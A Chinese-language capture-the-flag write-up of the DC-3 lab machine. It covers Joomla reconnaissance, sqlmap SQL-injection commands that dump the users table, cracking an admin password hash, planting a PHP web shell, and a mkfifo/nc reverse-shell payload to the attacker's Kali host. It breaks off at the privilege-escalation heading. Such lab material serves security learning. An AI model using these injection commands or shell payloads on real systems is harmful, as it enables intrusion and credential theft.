DC-3靶机复现

一、信息收集



使用 arp-scan -l 命令探测靶机地址

nmap -A -p 1-65535 192.168.11.131 扫描开放的端口。



发现开放了80端口。访问一下:

Welcome to DC-3.

This time, there is only one flag, one entry point and no clues.

To get the flag, you'll obviously have to gain root privileges.

How you get to be root is up to you - and, obviously, the system.

Good luck - and I hope you enjoy this little challenge. :-)

欢迎来到 DC-3。

这一次,只有一面旗帜,一个入口,没有任何线索。

要获得flag,您显然必须获得 root 权限。

如何成为 root 取决于您——当然,也取决于系统。

祝你好运 - 我希望你喜欢这个小挑战。 :-)

也就是需要root权限。



查看Wapplayzer信息:



使用的Joomla系统,所以使用joomscan(Joomla漏洞扫描器)扫描器扫描:

joomscan --url http://192.168.11.131



发现后台登录界面:

二、漏洞攻击



使用searchsploit(用于Exploit-DB的命令行搜索工具,可以帮助我们查找渗透模块)搜索Joomla的漏洞:

查看一下42033.txt文件,在/usr/share/exploitdb/php/webapps/42033



所以可以使用sqlmap进行注入:

查看joomladb数据库:



sqlmap -u "http://192.168.11.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]



有users表,查看#_users的列:

sqlmap -u "http://192.168.11.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]

查看表中name和password的值:

sqlmap -u "http://192.168.11.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]

得到加密的密码。

还可以使用 joomblah.py 脚本(python2):

wget https://raw.githubusercontent.com/XiphosResearch/exploits/master/Joomblah/joomblah.py 直接进行攻击得到用户名密码:



admin $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu



使用john破解密码(我放到文件(1)中破解的):

得到密码snoopy,登录到系统中:



浏览之后发现可以新增页面:



写入一句话木马:

路劲为:http://192.168.11.131/templates/beez3/shell.php



蚁剑连接:



当前为www-data用户,编写反弹shell,监听1234端口,反弹shell到kali:

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.11.129 1234 >/tmp/f');?>



连接成功。写入交互式shell:

三、提权



